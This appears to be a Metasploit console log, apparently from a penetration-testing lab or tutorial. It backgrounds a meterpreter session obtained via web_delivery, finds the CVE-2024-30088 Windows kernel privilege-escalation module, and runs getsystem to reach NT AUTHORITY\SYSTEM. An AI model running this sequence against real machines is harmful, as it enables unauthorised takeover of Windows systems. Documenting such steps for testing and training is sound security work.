 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/script/web_delivery) > search 2024_30088
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/cve_2024_30088_authz_basep 2024-06-11 excellent Yes Windows Kernel Time of Check Time of Use LPE in AuthzBasepCopyoutInt
ernalSecurityAttributes
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/cve_2024_30088_authz_basep
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >